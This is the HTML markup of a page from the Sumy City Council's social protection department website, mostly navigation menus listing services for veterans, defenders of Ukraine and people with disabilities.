--wpforms-label-size-sublabel-line-height: 17px;
--wpforms-button-size-font-size: 17px;
--wpforms-button-size-height: 41px;
--wpforms-button-size-padding-h: 15px;
--wpforms-button-size-margin-top: 10px;
--wpforms-container-shadow-size-box-shadow: none;

				}
			</style></head>


<body>
<!-- ========== mob_menu ========== -->
<nav id="menu">
    <div class="menu-main-menu-container"><ul id="menu-main-menu" class="navigation_list"><li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li id="menu-item-456" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li id="menu-item-1260" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div></nav>
<!-- =====================================-->
<div>
<div class="layout">

    <header>
        <div class="limit">
            <div class="header__top_panel flex-justify-center">
                <a href="https://dszn.smr.gov.ua/" class="logo flex-justify-center">
                    <div class="logo__img_wrapper">
                        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/logo.png" alt="">
                    </div>
<!--
                    <div class="logo__text">
                            СУМСЬКА МІСЬКА РАДА                            <span class="logo_description">ДЕПАРТАМЕНТ СОЦІАЛЬНОГО ЗАХИСТУ НАСЕЛЕННЯ</span>
                    </div>

-->
                </a>
		
                <div class="searchWrapper flex-justify-center">
		<div class="top_nav">
			<p><i class="fa fa-map-marker rou col1" aria-hidden="true"></i><span>м. Суми, вул. Харкiвська, 35</span></p>
			<p><i class="fa fa-phone rou col1" aria-hidden="true"></i><span>788-888 (багатоканальний)</span></p>
			<p><i class="fa fa-envelope rou col1" aria-hidden="true"></i><span>dszn@smr.gov.ua</span></p>
			<form role="search" method="get" id="searchform" action="https://dszn.smr.gov.ua/" class="search_block"/>

    <input type="text" value="" name="s" id="s" placeholder="Пошук по сайту">

    <button class="search_block__button" type="submit" id="searchsubmit" value="найти">

        <img src="https://dszn.smr.gov.ua/wp-content/themes/social/assets/images/ios-search.png" alt="">

    </button>

</form>		</div>

                    
                    <a itemprop="Copy" href="#" class="bt_widget-vi-on"><img src="https://dszn.smr.gov.ua/wp-content/plugins/for-the-visually-impaired/img/icon_58.png" class="vi_widget_img"> </a>                </div>
            </div>
            <div class="header__bottom_panel flex-justify-center">
                <a href="#menu" class="menu_button"><i class="fa fa-bars" aria-hidden="true">м. Суми</i></a>
                <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="navigation_list flex-justify-center"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-27"><a href="https://dszn.smr.gov.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-57"><a href="https://dszn.smr.gov.ua/category/news/">Новини</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://dszn.smr.gov.ua/glavnaya-stranitsa/">Про департамент</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-456"><a href="https://dszn.smr.gov.ua/golovna/byudzhet/">Бюджет</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://dszn.smr.gov.ua/kontaktna-informatsiya/">Контакти</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1260"><a href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/">Запобігання корупції</a></li>
</ul></div>                                <!--<div class="header__contacts_block">
                    <a href="tel:" class="contacts_item"></a>
                    <a href="tel:" class="contacts_item"></a>
                    <div class="opening_hours"></div>
                </div>-->
            </div>
        </div>
    </header>
    <div class="contentSection">
        <div class="limit">
            <div class="contentMainBlock">
            
<div class="leftSidebar">
	<section id="bellows_navigation_widget-37" class="widget bellows_navigation_widget-class"><nav id="bellows-main-64" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapituvali-vidpovidayemo" class="bellows-nav" data-bellows-config="main"><li id="menu-item-5170" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-5170 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapituyete-vidpovidayemo/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запитували – відповідаємо</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-6" class="widget bellows_navigation_widget-class"><nav id="bellows-main-21" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-menu2" class="bellows-nav" data-bellows-config="main"><li id="menu-item-1684" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-1684 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Про департамент</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-1706" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1706 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/polozhennya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Положення</span></a></li>
	<li id="menu-item-1694" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1694 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/struktura-departamentu-sotsialnogo-zahistu-naselennya-sumskoyi-miskoyi-radi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Структура департаменту</span></a></li>
	<li id="menu-item-1695" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-1695 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/kontaktna-informatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Контактна інформація</span></a></li>
	<li id="menu-item-2253" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2253 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/komunalni-ustanovi-departamentu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Комунальні установи соціального захисту</span></a></li>
	<li id="menu-item-2414" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2414 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-karta-mista-sumi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна карта Сумської міської територіальної громади  </span></a></li>
	<li id="menu-item-2418" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2418 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pidsumki-roboti/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Підсумки роботи департаменту</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-20" class="widget bellows_navigation_widget-class"><nav id="bellows-main-41" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zvernennya-gromadyan" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2396" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2396 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zvernennya-gromadyan/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Звернення громадян</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2406" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2406 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/glavnaya-stranitsa/grafiki-prijomu/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Графіки прийому</span></a></li>
	<li id="menu-item-2387" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2387 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-prijmalnya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська приймальня</span></a></li>
	<li id="menu-item-2412" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2412 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/dostup-do-publichnoyi-informatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Доступ до публічної інформації</span></a></li>
	<li id="menu-item-2411" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2411 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/analitichni-materiali/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Аналітичні матеріали</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-21" class="widget bellows_navigation_widget-class"><nav id="bellows-main-44" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zapobigannya-koruptsiyi" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2419" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2419 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/zapobigannya-koruptsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Запобігання корупції</span></a></li>
</ul></nav></section><section id="bellows_navigation_widget-16" class="widget bellows_navigation_widget-class"><nav class="bellows-nav"><ul>
<li id="menu-item--4876" class="menu-item-4876 item-level-0"></li>
<li id="menu-item--524" class="menu-item-524 item-level-0"></li>
<li id="menu-item--523" class="menu-item-523 item-level-0"></li>
<li id="menu-item--120" class="menu-item-120 item-level-0"></li>
<li id="menu-item--371" class="menu-item-371 item-level-0"></li>
<li id="menu-item--2409" class="menu-item-2409 item-level-0"></li>
<li id="menu-item--823" class="menu-item-823 item-level-0"></li>
<li id="menu-item--4339" class="menu-item-4339 item-level-0"></li>
<li id="menu-item--3318" class="menu-item-3318 item-level-0"></li>
<li id="menu-item--3243" class="menu-item-3243 item-level-0"></li>
<li id="menu-item--3265" class="menu-item-3265 item-level-0"></li>
<li id="menu-item--452" class="menu-item-452 item-level-0"></li>
<li id="menu-item--259" class="menu-item-259 item-level-0"></li>
<li id="menu-item--4329" class="menu-item-4329 item-level-0"></li>
<li id="menu-item--4029" class="menu-item-4029 item-level-0"></li>
<li id="menu-item--4032" class="menu-item-4032 item-level-0"></li>
<li id="menu-item--4541" class="menu-item-4541 item-level-0"></li>
<li id="menu-item--4332" class="menu-item-4332 item-level-0"></li>
<li id="menu-item--251" class="menu-item-251 item-level-0"></li>
<li id="menu-item--3255" class="menu-item-3255 item-level-0"></li>
<li id="menu-item--4435" class="menu-item-4435 item-level-0"></li>
<li id="menu-item--3333" class="menu-item-3333 item-level-0"></li>
<li id="menu-item--18" class="menu-item-18 item-level-0"></li>
<li id="menu-item--407" class="menu-item-407 item-level-0"></li>
<li id="menu-item--11993" class="menu-item-11993 item-level-0"></li>
<li id="menu-item--2356" class="menu-item-2356 item-level-0"></li>
<li id="menu-item--4335" class="menu-item-4335 item-level-0"></li>
<li id="menu-item--4494" class="menu-item-4494 item-level-0"></li>
<li id="menu-item--4490" class="menu-item-4490 item-level-0"></li>
<li id="menu-item--4487" class="menu-item-4487 item-level-0"></li>
<li id="menu-item--2963" class="menu-item-2963 item-level-0"></li>
<li id="menu-item--789" class="menu-item-789 item-level-0"></li>
<li id="menu-item--690" class="menu-item-690 item-level-0"></li>
<li id="menu-item--72" class="menu-item-72 item-level-0"></li>
<li id="menu-item--78" class="menu-item-78 item-level-0"></li>
<li id="menu-item--16" class="menu-item-16 item-level-0"></li>
<li id="menu-item--70" class="menu-item-70 item-level-0"></li>
<li id="menu-item--18774" class="menu-item-18774 item-level-0"></li>
<li id="menu-item--4316" class="menu-item-4316 item-level-0"></li>
<li id="menu-item--3499" class="menu-item-3499 item-level-0"></li>
<li id="menu-item--2231" class="menu-item-2231 item-level-0"></li>
<li id="menu-item--800" class="menu-item-800 item-level-0"></li>
<li id="menu-item--777" class="menu-item-777 item-level-0"></li>
<li id="menu-item--798" class="menu-item-798 item-level-0"></li>
<li id="menu-item--819" class="menu-item-819 item-level-0"></li>
<li id="menu-item--774" class="menu-item-774 item-level-0"></li>
<li id="menu-item--802" class="menu-item-802 item-level-0"></li>
<li id="menu-item--779" class="menu-item-779 item-level-0"></li>
<li id="menu-item--794" class="menu-item-794 item-level-0"></li>
<li id="menu-item--796" class="menu-item-796 item-level-0"></li>
<li id="menu-item--791" class="menu-item-791 item-level-0"></li>
<li id="menu-item--2407" class="menu-item-2407 item-level-0"></li>
<li id="menu-item--22236" class="menu-item-22236 item-level-0"></li>
<li id="menu-item--3223" class="menu-item-3223 item-level-0"></li>
<li id="menu-item--3399" class="menu-item-3399 item-level-0"></li>
<li id="menu-item--2944" class="menu-item-2944 item-level-0"></li>
<li id="menu-item--3392" class="menu-item-3392 item-level-0"></li>
<li id="menu-item--19458" class="menu-item-19458 item-level-0"></li>
<li id="menu-item--2001" class="menu-item-2001 item-level-0"></li>
<li id="menu-item--5168" class="menu-item-5168 item-level-0"></li>
<li id="menu-item--1245" class="menu-item-1245 item-level-0"></li>
<li id="menu-item--825" class="menu-item-825 item-level-0"></li>
<li id="menu-item--3504" class="menu-item-3504 item-level-0"></li>
<li id="menu-item--253" class="menu-item-253 item-level-0"></li>
<li id="menu-item--5759" class="menu-item-5759 item-level-0"></li>
<li id="menu-item--1697" class="menu-item-1697 item-level-0"></li>
<li id="menu-item--3239" class="menu-item-3239 item-level-0"></li>
<li id="menu-item--4445" class="menu-item-4445 item-level-0"></li>
<li id="menu-item--4439" class="menu-item-4439 item-level-0"></li>
<li id="menu-item--4276" class="menu-item-4276 item-level-0"></li>
<li id="menu-item--350" class="menu-item-350 item-level-0"></li>
<li id="menu-item--10725" class="menu-item-10725 item-level-0"></li>
<li id="menu-item--1574" class="menu-item-1574 item-level-0"></li>
<li id="menu-item--785" class="menu-item-785 item-level-0"></li>
<li id="menu-item--12988" class="menu-item-12988 item-level-0"></li>
<li id="menu-item--13259" class="menu-item-13259 item-level-0"></li>
<li id="menu-item--2009" class="menu-item-2009 item-level-0"></li>
<li id="menu-item--4614" class="menu-item-4614 item-level-0"></li>
<li id="menu-item--783" class="menu-item-783 item-level-0"></li>
<li id="menu-item--1707" class="menu-item-1707 item-level-0"></li>
<li id="menu-item--10727" class="menu-item-10727 item-level-0"></li>
<li id="menu-item--10722" class="menu-item-10722 item-level-0"></li>
<li id="menu-item--24" class="menu-item-24 item-level-0"></li>
<li id="menu-item--679" class="menu-item-679 item-level-0"></li>
<li id="menu-item--15057" class="menu-item-15057 item-level-0"></li>
<li id="menu-item--10729" class="menu-item-10729 item-level-0"></li>
<li id="menu-item--4349" class="menu-item-4349 item-level-0"></li>
<li id="menu-item--1548" class="menu-item-1548 item-level-0"></li>
<li id="menu-item--20742" class="menu-item-20742 item-level-0"></li>
<li id="menu-item--4892" class="menu-item-4892 item-level-0"></li>
<li id="menu-item--817" class="menu-item-817 item-level-0"></li>
<li id="menu-item--12992" class="menu-item-12992 item-level-0"></li>
<li id="menu-item--76" class="menu-item-76 item-level-0"></li>
<li id="menu-item--19109" class="menu-item-19109 item-level-0"></li>
<li id="menu-item--1562" class="menu-item-1562 item-level-0"></li>
<li id="menu-item--881" class="menu-item-881 item-level-0"></li>
<li id="menu-item--922" class="menu-item-922 item-level-0"></li>
<li id="menu-item--879" class="menu-item-879 item-level-0"></li>
<li id="menu-item--4897" class="menu-item-4897 item-level-0"></li>
<li id="menu-item--3345" class="menu-item-3345 item-level-0"></li>
<li id="menu-item--3454" class="menu-item-3454 item-level-0"></li>
<li id="menu-item--3518" class="menu-item-3518 item-level-0"></li>
<li id="menu-item--2441" class="menu-item-2441 item-level-0"></li>
<li id="menu-item--4289" class="menu-item-4289 item-level-0"></li>
<li id="menu-item--2415" class="menu-item-2415 item-level-0"></li>
<li id="menu-item--4367" class="menu-item-4367 item-level-0"></li>
<li id="menu-item--4005" class="menu-item-4005 item-level-0"></li>
<li id="menu-item--4009" class="menu-item-4009 item-level-0"></li>
<li id="menu-item--4017" class="menu-item-4017 item-level-0"></li>
<li id="menu-item--4022" class="menu-item-4022 item-level-0"></li>
<li id="menu-item--4025" class="menu-item-4025 item-level-0"></li>
<li id="menu-item--3275" class="menu-item-3275 item-level-0"></li>
<li id="menu-item--2957" class="menu-item-2957 item-level-0"></li>
<li id="menu-item--1704" class="menu-item-1704 item-level-0"></li>
<li id="menu-item--397" class="menu-item-397 item-level-0"></li>
<li id="menu-item--23587" class="menu-item-23587 item-level-0"></li>
<li id="menu-item--804" class="menu-item-804 item-level-0"></li>
<li id="menu-item--510" class="menu-item-510 item-level-0"></li>
<li id="menu-item--8" class="menu-item-8 item-level-0"></li>
<li id="menu-item--261" class="menu-item-261 item-level-0"></li>
<li id="menu-item--257" class="menu-item-257 item-level-0"></li>
<li id="menu-item--2947" class="menu-item-2947 item-level-0"></li>
<li id="menu-item--20138" class="menu-item-20138 item-level-0"></li>
<li id="menu-item--17813" class="menu-item-17813 item-level-0"></li>
<li id="menu-item--3368" class="menu-item-3368 item-level-0"></li>
<li id="menu-item--3043" class="menu-item-3043 item-level-0"></li>
<li id="menu-item--1375" class="menu-item-1375 item-level-0"></li>
<li id="menu-item--517" class="menu-item-517 item-level-0"></li>
<li id="menu-item--3969" class="menu-item-3969 item-level-0"></li>
<li id="menu-item--2960" class="menu-item-2960 item-level-0"></li>
<li id="menu-item--3533" class="menu-item-3533 item-level-0"></li>
<li id="menu-item--2004" class="menu-item-2004 item-level-0"></li>
<li id="menu-item--247" class="menu-item-247 item-level-0"></li>
<li id="menu-item--3250" class="menu-item-3250 item-level-0"></li>
<li id="menu-item--1668" class="menu-item-1668 item-level-0"></li>
<li id="menu-item--675" class="menu-item-675 item-level-0"></li>
<li id="menu-item--26087" class="menu-item-26087 item-level-0"></li>
<li id="menu-item--1592" class="menu-item-1592 item-level-0"></li>
<li id="menu-item--3456" class="menu-item-3456 item-level-0"></li>
<li id="menu-item--821" class="menu-item-821 item-level-0"></li>
<li id="menu-item--3324" class="menu-item-3324 item-level-0"></li>
<li id="menu-item--707" class="menu-item-707 item-level-0"></li>
<li id="menu-item--4889" class="menu-item-4889 item-level-0"></li>
<li id="menu-item--1687" class="menu-item-1687 item-level-0"></li>
<li id="menu-item--686" class="menu-item-686 item-level-0"></li>
<li id="menu-item--2436" class="menu-item-2436 item-level-0"></li>
<li id="menu-item--67" class="menu-item-67 item-level-0"></li>
<li id="menu-item--74" class="menu-item-74 item-level-0"></li>
<li id="menu-item--20324" class="menu-item-20324 item-level-0"></li>
<li id="menu-item--4297" class="menu-item-4297 item-level-0"></li>
<li id="menu-item--4303" class="menu-item-4303 item-level-0"></li>
<li id="menu-item--20817" class="menu-item-20817 item-level-0"></li>
<li id="menu-item--4311" class="menu-item-4311 item-level-0"></li>
<li id="menu-item--134" class="menu-item-134 item-level-0"></li>
<li id="menu-item--137" class="menu-item-137 item-level-0"></li>
</ul></nav>
</section><section id="bellows_navigation_widget-22" class="widget bellows_navigation_widget-class"><nav id="bellows-main-45" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-anonsi-podij" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2420" class="bellows-menu-item bellows-menu-item-type-taxonomy bellows-menu-item-object-category bellows-menu-item-2420 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/category/anonsi-podij/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Анонси подій</span></a></li>
</ul></nav></section><section id="block-3" class="widget widget_block widget_text">
<p></p>
</section><section id="bellows_navigation_widget-36" class="widget bellows_navigation_widget-class"><nav id="bellows-main-62" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-sotsialni-poslugy" class="bellows-nav" data-bellows-config="main"><li id="menu-item-4891" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-4891 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/sotsialni-poslugi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальні послуги</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-4894" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4894 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/nadavachi-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Надавачі соціальних послуг</span></a></li>
	<li id="menu-item-4899" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4899 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/organizatsiya-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Організація надання соціальних послуг</span></a></li>
	<li id="menu-item-26089" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-26089 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sotsialna-skladova-poslugy-rannogo-vtruchannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Соціальна складова послуги раннього втручання</span></a></li>
	<li id="menu-item-20819" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-20819 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/finansova-pidtrymka-nadavachiv-sotsialnyh-poslug-nederzhavnogo-sektoru/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Фінансова підтримка надавачів соціальних послуг недержавного сектору</span></a></li>
	<li id="menu-item-11996" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-11996 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/gromadska-dumka-shhodo-nadannya-sotsialnih-poslug/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Громадська думка щодо надання соціальних послуг</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-23" class="widget bellows_navigation_widget-class"><nav id="bellows-main-46" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-veteranam-vijni" class="bellows-nav" data-bellows-config="main"><li id="menu-item-2421" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-2421 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/invalidnist/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Ветеранам війни</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-2959" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-2959 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-na-proyizd/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги на проїзд</span></a></li>
	<li id="menu-item-3975" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3975 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya-1/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4014" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4014 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-3/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4489" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4489 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-deyakih-kategorij-osib-yaki-brali-uchast-u-bojovih-diyah-na-teritoriyi-inshih-derzhav-a-takozh-chleniv-yih-simej/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для деяких категорій осіб, які брали участь у бойових діях на території інших держав, а також членів їх сімей</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-34" class="widget bellows_navigation_widget-class"><nav id="bellows-main-55" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-zahysnykam-ukrayiny" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3468" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3468 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Захисникам України</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
<ul class="bellows-submenu">
	<li id="menu-item-3466" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3466 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/uchasnikam-ato-oos/sotsialna-ta-profesijna-adaptatsiya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Послуги із професійної адаптації</span></a></li>
	<li id="menu-item-3470" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-3470 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/sanatorno-kurortne-likuvannya/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Санаторно-курортне лікування</span></a></li>
	<li id="menu-item-4019" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4019 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/pilgi-4/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Пільги</span></a></li>
	<li id="menu-item-4492" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4492 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-dlya-vnutrishno-peremishhenih-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення для внутрішньо переміщених осіб, які захищали незалежність, суверенітет та територіальну цілісність України</span></a></li>
	<li id="menu-item-4496" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-4496 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/viplata-groshovoyi-kompensatsiyi-za-nalezhni-dlya-otrimannya-zhili-primishhennya-deyakim-kategoriyam-osib-yaki-zahishhali-nezalezhnist-suverenitet-ta-teritorialnu-tsilisnist-ukrayini-a-takozh-chleniv/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Грошова компенсація за належні для отримання жилі приміщення деяким категоріям осіб, які захищали незалежність, суверенітет та територіальну цілісність України, а також членів їх сімей</span></a></li>
	<li id="menu-item-19460" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-19460 bellows-item-level-1"><a  href="https://dszn.smr.gov.ua/zabezpechennya-tehnichnymy-ta-inshymy-zasobamy-reabilitatsiyi/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Забезпечення технічними та іншими засобами реабілітації</span></a></li>
</ul>
</li>
</ul></nav></section><section id="bellows_navigation_widget-33" class="widget bellows_navigation_widget-class"><nav id="bellows-main-54" class="bellows bellows-nojs bellows-main bellows-source-menu bellows-align-full bellows-skin-blue-material bellows-type- bellows-expand-current"><ul id="menu-osobam-z-invalidnistyu" class="bellows-nav" data-bellows-config="main"><li id="menu-item-3458" class="bellows-menu-item bellows-menu-item-type-post_type bellows-menu-item-object-page bellows-menu-item-has-children bellows-menu-item-3458 bellows-item-level-0"><a  href="https://dszn.smr.gov.ua/osobam-z-invalidnistyu-2/" class="bellows-target"><span class="bellows-target-title bellows-target-text">Особам з інвалідністю</span><button class="bellows-subtoggle" aria-label="Toggle Submenu"><i class="bellows-subtoggle-icon-expand fa fa-chevron-down"></i><i class="bellows-subtoggle-icon-collapse fa fa-chevron-up"></i></button></a>
